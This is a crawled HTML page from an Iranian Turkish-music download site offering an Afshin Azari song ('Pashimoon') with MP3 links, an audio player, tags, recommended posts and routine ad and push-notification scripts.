

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torkmusic.ir/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AF%DB%8C%DA%AF%D9%87-%D8%AF%D8%B1%D9%88%D8%BA-%D9%86%D9%85%DB%8C%DA%AF%D9%85-%D9%85%DB%8C%D8%AE%D9%88%D8%A7%D9%85-%D8%A8%D8%B1%D9%85/
body_size: 22437
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری + پخش آنلاین 320</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری,آهنگ جدید دیگه دروغ نمیگم میخوام برم بمیرم,دیگه دروغ نمیگم میخوام برم بمیرم,Afshin Azari - Pashimoon,متن آهنگ دیگه دروغ نمیگم میخوام برم بمیرم"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%da%af%d9%87-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%d9%85%db%8c%da%af%d9%85-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%a8%d8%b1%d9%85/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری + پخش آنلاین 320" />
<meta property="og:description" content="دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری,آهنگ جدید دیگه دروغ نمیگم میخوام برم بمیرم,دیگه دروغ نمیگم میخوام برم بمیرم,Afshin Azari - Pashimoon,متن آهنگ دیگه دروغ نمیگم میخوام برم بمیرم" />
<meta property="og:url" content="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%da%af%d9%87-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%d9%85%db%8c%da%af%d9%85-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%a8%d8%b1%d9%85/" />
<meta property="og:site_name" content="تورک موزیک | دانلود آهنگ ترکی" />
<meta property="article:tag" content="Afshin Azari - Pashimoon" />
<meta property="article:tag" content="آهنگ ترکی" />
<meta property="article:tag" content="آهنگ ترکی دیگه دروغ نمیگم میخوام برم بمیرم" />
<meta property="article:tag" content="آهنگ تورکی" />
<meta property="article:tag" content="آهنگ جدید افشین آذری" />
<meta property="article:tag" content="آهنگ دیگه دروغ نمیگم میخوام برم بمیرم افشین آذری" />
<meta property="article:tag" content="آهنگ های افشین آذری" />
<meta property="article:tag" content="افشین آذری" />
<meta property="article:tag" content="افشین آذری - دیگه دروغ نمیگم میخوام برم بمیرم" />
<meta property="article:tag" content="دانلود آهنگ ترکی" />
<meta property="article:tag" content="دانلود فول آلبوم افشین آذری" />
<meta property="article:section" content="دانلود آهنگ جدید" />
<meta property="article:published_time" content="2023-07-15T21:39:14+03:30" />
<meta property="og:image" content="https://torkmusic.ir/wp-content/uploads/2023/07/Afshin-Azari-Pashimoon.jpg" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری,آهنگ جدید دیگه دروغ نمیگم میخوام برم بمیرم,دیگه دروغ نمیگم میخوام برم بمیرم,Afshin Azari - Pashimoon,متن آهنگ دیگه دروغ نمیگم میخوام برم بمیرم" />
<meta name="twitter:title" content="دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری + پخش آنلاین 320" />
<meta name="twitter:image" content="https://torkmusic.ir/wp-content/uploads/2023/07/Afshin-Azari-Pashimoon.jpg" />
<meta property="DC.date.issued" content="2023-07-15T21:39:14+03:30" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="تورک موزیک | دانلود آهنگ ترکی &raquo; دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری خوراک دیدگاه‌ها" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%da%af%d9%87-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%d9%85%db%8c%da%af%d9%85-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%a8%d8%b1%d9%85/feed/" />
<link rel='stylesheet' id='style-css' href='https://torkmusic.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://torkmusic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://torkmusic.ir/wp-json/wp/v2/posts/16654" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://torkmusic.ir/?p=16654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://torkmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorkmusic.ir%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25af%25db%258c%25da%25af%25d9%2587-%25d8%25af%25d8%25b1%25d9%2588%25d8%25ba-%25d9%2586%25d9%2585%25db%258c%25da%25af%25d9%2585-%25d9%2585%25db%258c%25d8%25ae%25d9%2588%25d8%25a7%25d9%2585-%25d8%25a8%25d8%25b1%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://torkmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorkmusic.ir%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25af%25db%258c%25da%25af%25d9%2587-%25d8%25af%25d8%25b1%25d9%2588%25d8%25ba-%25d9%2586%25d9%2585%25db%258c%25da%25af%25d9%2585-%25d9%2585%25db%258c%25d8%25ae%25d9%2588%25d8%25a7%25d9%2585-%25d8%25a8%25d8%25b1%25d9%2585%2F&#038;format=xml" />
<script type="text/javascript">
                (function (){
                  const head = document.getElementsByTagName("head")[0];
                  const script = document.createElement("script");
                  script.type = "text/javascript";
                  script.async = true;
                  script.src = "https://s1.mediaad.org/serve/torkmusic.ir/loader.js";
                  head.appendChild(script);
                })();
            </script>


<script type="text/javascript">
  window.AD_PLACE_ID = 156;
  var script = document.createElement("script");
  script.onload = function () {
    window.initializeFirebaseScripts();
  };
  script.src = "https://push.notifhub.com/sdk/main.js";
  document.getElementsByTagName("head")[0].appendChild(script);
</script><link rel="preload" as="font" href="https://torkmusic.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2" crossorigin>
<link rel="icon" type="image/png" href="https://torkmusic.ir/wp-content/uploads/2025/10/download.png">
<meta name="theme-color" content="#ea2ece">
<style>body{--body--hue: #eaeaea; /* رنگ بکگراند */--main--hue: #ea2ece; /* رنگ بکگراند هدر */--headbg--hue: #0a0000; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://torkmusic.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:16px;}input,button,textarea{16px}.width{max-width:1024px;}.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.textlogo{background-image:url([data-uri])}.header{background: var(--headbg--hue);}.the_content{text-align:center}.header li a:hover {color: var(--headbg--hue);}</style>
</head>
<body data-rsssl=1>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo" href="https://torkmusic.ir" title="تورک موزیک" rel="home"><span>تورک موزیک</span></a>
<ul class="flex"><li><a href="https://torkmusic.ir/%d9%be%d8%ae%d8%b4-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b4%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
</div>
</header>
<div class="width flex2">
<div class="mright flex">
<div class="mcenter">
<a class="vebeetnext" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b1%d8%af%db%8c-%d8%aa%d9%88-%d8%b5%d8%a8%d8%b1-%d8%af%d8%a7%d8%b4%d8%aa%d9%87-%d8%a8%d8%a7%d8%b4-%d8%a7%d8%b2-%d8%b4%d8%a7%db%8c/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%84%d8%a7%d9%86-%d9%81%d8%b4%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%87-%d8%aa%d8%aa%d8%aa%d9%be%d8%aa%d8%aa%d8%aa-%d8%a7/" rel="prev"><span>پست قبلی</span></a><article class="posts">
<header>
<h1><a title="دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری" rel="bookmark" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%da%af%d9%87-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%d9%85%db%8c%da%af%d9%85-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%a8%d8%b1%d9%85/">دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری</a></h1>
</header>
<div class="the_content">
<h2 style="text-align: center"><span style="color: #ff0000"> <a href="https://torkmusic.ir/tag/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a2%d8%b0%d8%b1%db%8c/">افشین آذری</a> – دیگه دروغ نمیگم میخوام برم بمیرم</span></h2>
<h2 style="text-align: center"><span style="color: #0000ff">دانلود آهنگ افشین آذری به نام دیگه دروغ نمیگم میخوام برم بمیرم</span></h2>
<h3 style="text-align: center"><span style="color: #333333">Afshin Azari – Pashimoon </span></h3>
<div class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" title="دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری" src="https://torkmusic.ir/wp-content/uploads/2023/07/Afshin-Azari-Pashimoon.jpg" alt="دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری" width="300" height="300"></p>
<p class="wp-caption-text"><span style="color: #ffffff">دانلود آهنگ دیگه دروغ نمیگم میخوام برم بمیرم از افشین آذری</span></p>
</div>
<p><span id="more-16654"></span></p>
<div>
<div class="none_sel">
<p style="text-align: center"><strong><span style="color: #ff0000">متن آهنگ دیگه دروغ نمیگم میخوام برم بمیرم</span></strong></p>
<p style="text-align: center">
</div>
</div>
</div>
	
	
	
<div id="mediaad-5kdRG"></div>
	
	
	
<div class="boxdownload">
<span class="player">پخش آنلاین موزیک </span><audio src="https://dl.torkmusic.ir/2023/07/15/Afshin Azari - Pashimoon.mp3" controls>مرورگر شما از Player ساپورت نمی کند.</audio></div>

<div id="mediaad-EgDZq"></div>

	
<div class="boxdownload">	
<a title="دانلود آهنگ با کیفیت عالی 320" href="https://dl.torkmusic.ir/2023/07/15/Afshin Azari - Pashimoon.mp3">دانلود آهنگ با کیفیت عالی 320</a><a title="دانلود آهنگ با کیفیت خوب 128" href="https://dl.torkmusic.ir/2023/07/15/Afshin Azari - Pashimoon (128).mp3">دانلود آهنگ با کیفیت خوب 128</a></div>


<div id="mediaad-W2Z9g"></div>


<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://torkmusic.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
<li class="time">15 جولای 2023</li>
<li class="cmmnts">0 نظر</li></ul>
<h3 class="ctags flex">برچسب ها : <a href="https://torkmusic.ir/tag/afshin-azari-pashimoon/" rel="tag">Afshin Azari - Pashimoon</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/" rel="tag">آهنگ ترکی</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c-%d8%af%db%8c%da%af%d9%87-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%d9%85%db%8c%da%af%d9%85-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%a8%d8%b1%d9%85-%d8%a8%d9%85/" rel="tag">آهنگ ترکی دیگه دروغ نمیگم میخوام برم بمیرم</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%d8%b1%da%a9%db%8c/" rel="tag">آهنگ تورکی</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a2%d8%b0%d8%b1%db%8c/" rel="tag">آهنگ جدید افشین آذری</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%da%af%d9%87-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%d9%85%db%8c%da%af%d9%85-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%a8%d8%b1%d9%85-%d8%a8%d9%85%db%8c%d8%b1%d9%85-%d8%a7/" rel="tag">آهنگ دیگه دروغ نمیگم میخوام برم بمیرم افشین آذری</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a2%d8%b0%d8%b1%db%8c/" rel="tag">آهنگ های افشین آذری</a> ، <a href="https://torkmusic.ir/tag/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a2%d8%b0%d8%b1%db%8c/" rel="tag">افشین آذری</a> ، <a href="https://torkmusic.ir/tag/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a2%d8%b0%d8%b1%db%8c-%d8%af%db%8c%da%af%d9%87-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%d9%85%db%8c%da%af%d9%85-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%a8%d8%b1%d9%85/" rel="tag">افشین آذری - دیگه دروغ نمیگم میخوام برم بمیرم</a> ، <a href="https://torkmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/" rel="tag">دانلود آهنگ ترکی</a> ، <a href="https://torkmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a2%d8%b0%d8%b1%db%8c/" rel="tag">دانلود فول آلبوم افشین آذری</a></h3>
</footer>
</article>
	
<div class="sbox">
<header><h4>پست های پیشنهادی</h4></header>
<div class="specials spcls">
<ul class="flex">
<li><a href="https://torkmusic.ir/fgyjhyrj/" title="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)">
<img width="150" height="150" src="https://torkmusic.ir/wp-content/uploads/2023/07/raye---escapism(sped-up)-khareji-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)" title="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)" decoding="async" loading="lazy" srcset="https://torkmusic.ir/wp-content/uploads/2023/07/raye---escapism(sped-up)-khareji-150x150.jpg 150w, https://torkmusic.ir/wp-content/uploads/2023/07/raye---escapism(sped-up)-khareji-300x300.jpg 300w, https://torkmusic.ir/wp-content/uploads/2023/07/raye---escapism(sped-up)-khareji.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>دانلود آهنگ خارجی از raye &#8211; escapism(sped up)</span>
</a></li>
<li><a href="https://torkmusic.ir/wededed/" title="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره">
<img width="150" height="150" src="https://torkmusic.ir/wp-content/uploads/2023/11/Shahram-Shabpareh-Yareh-Shirin-Sokhanam-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره" title="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره" decoding="async" loading="lazy" /><span>دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره</span>
</a></li>
<li><a href="https://torkmusic.ir/edfefe/" title="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده">
<img width="150" height="150" src="https://torkmusic.ir/wp-content/uploads/2023/07/hasan-shamaei-zade-nadooneste-delamo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده" title="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده" decoding="async" loading="lazy" /><span>دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده</span>
</a></li>
<li><a href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%85%d8%af%db%8c-%d8%a8%d9%88-%d9%86%d9%87-%da%af%d9%88%d8%b2%d9%84-%d8%a7%d9%88%d8%ba%d9%84%d8%a7%d9%86-%d8%af%db%8c-%d8%a8/" title="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن">
<img width="150" height="150" src="https://torkmusic.ir/wp-content/uploads/2024/12/sedaye-zan-kimdi-bu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن" title="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن" decoding="async" loading="lazy" srcset="https://torkmusic.ir/wp-content/uploads/2024/12/sedaye-zan-kimdi-bu-150x150.jpg 150w, https://torkmusic.ir/wp-content/uploads/2024/12/sedaye-zan-kimdi-bu.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن</span>
</a></li>
</ul>
</div>
</div>
<div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://torkmusic.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="" required>
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="16654" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</form></div>
<ul class="answer">
</ul></div>
<aside class="sidebar right">
</aside>


</div>
<aside class="sidebar left">
<section class="sbox"><header><h4>لینک ها</h4></header><div class="menu-%d9%84%db%8c%d9%86%da%a9-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86-container"><ul id="menu-%d9%84%db%8c%d9%86%da%a9-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86" class="menu"><li id="menu-item-14100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14100"><a href="https://azarbaijanmusic.ir/">دانلود آهنگ</a></li>
<li id="menu-item-16676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16676"><a href="https://music-week.ir/">دانلود آهنگ</a></li>
<li id="menu-item-22627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="https://setika.ir/">اخبار و عکس</a></li>
<li id="menu-item-25001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25001"><a href="https://delsamusic.com/">دلسا موزیک</a></li>
<li id="menu-item-26080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26080"><a href="https://ghalbmusic.com/">قلب موزیک</a></li>
</ul></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ ترکی</h5>
<ul>
<li><a title="دانلود آهنگ حامد لوحی به نام دلبر جان" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%a7%d9%85%d8%af-%d9%84%d9%88%d8%ad%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%d8%ac%d8%a7%d9%86/">دانلود آهنگ حامد لوحی به نام دلبر جان</a></li>
<li><a title="دانلود آهنگ امید مردانی به نام آی پاراسی" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%b1%d8%af%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%a2%db%8c-%d9%be%d8%a7%d8%b1%d8%a7%d8%b3/">دانلود آهنگ امید مردانی به نام آی پاراسی</a></li>
<li><a title="دانلود آهنگ ملورین آتما منی" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%84%d9%88%d8%b1%db%8c%d9%86-%d8%a2%d8%aa%d9%85%d8%a7-%d9%85%d9%86%db%8c/">دانلود آهنگ ملورین آتما منی</a></li>
<li><a title="دانلود آهنگ سینا نظرزاده به نام سی و چند ساله" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%db%8c%d9%86%d8%a7-%d9%86%d8%b8%d8%b1%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b3%db%8c-%d9%88-%da%86%d9%86%d8%af/">دانلود آهنگ سینا نظرزاده به نام سی و چند ساله</a></li>
<li><a title="دانلود آهنگ ملورین به نام خینا گلدی" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%84%d9%88%d8%b1%db%8c%d9%86-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%ae%db%8c%d9%86%d8%a7-%da%af%d9%84%d8%af%db%8c/">دانلود آهنگ ملورین به نام خینا گلدی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)" href="https://torkmusic.ir/fgyjhyrj/">دانلود آهنگ خارجی از raye &#8211; escapism(sped up)</a></li>
<li><a title="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره" href="https://torkmusic.ir/wededed/">دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره</a></li>
<li><a title="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده" href="https://torkmusic.ir/edfefe/">دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده</a></li>
<li><a title="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%85%d8%af%db%8c-%d8%a8%d9%88-%d9%86%d9%87-%da%af%d9%88%d8%b2%d9%84-%d8%a7%d9%88%d8%ba%d9%84%d8%a7%d9%86-%d8%af%db%8c-%d8%a8/">دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن</a></li>
<li><a title="دانلود آهنگ الو الو در میزنن صدا تق تق میاد از" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%84%d9%88-%d8%a7%d9%84%d9%88-%d8%af%d8%b1-%d9%85%db%8c%d8%b2%d9%86%d9%86-%d8%b5%d8%af%d8%a7-%d8%aa%d9%82-%d8%aa%d9%82-%d9%85/">دانلود آهنگ الو الو در میزنن صدا تق تق میاد از</a></li>
</ul>
</div>
<div class="footbox">
<h5>نوحه ترکی</h5>
<ul>
<li><a title="دانلود نوحه ترکی علی اصغر از روح الله خداداد و گونل محرموا" href="https://torkmusic.ir/%d9%86%d9%88%d8%ad%d9%87-%d8%aa%d8%b1%da%a9%db%8c-%d8%b9%d9%84%db%8c-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%d8%b2-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af/">دانلود نوحه ترکی علی اصغر از روح الله خداداد و گونل محرموا</a></li>
<li><a title="نوحه علی حقایق به نام یخیلیب عباسیم نهر فرات اوسته" href="https://torkmusic.ir/%d8%b9%d9%84%db%8c-%d8%ad%d9%82%d8%a7%db%8c%d9%82-%db%8c%d8%ae%db%8c%d9%84%db%8c%d8%a8-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d9%85-%d9%86%d9%87%d8%b1-%d9%81%d8%b1%d8%a7%d8%aa-%d8%a7%d9%88%d8%b3%d8%aa%d9%87/">نوحه علی حقایق به نام یخیلیب عباسیم نهر فرات اوسته</a></li>
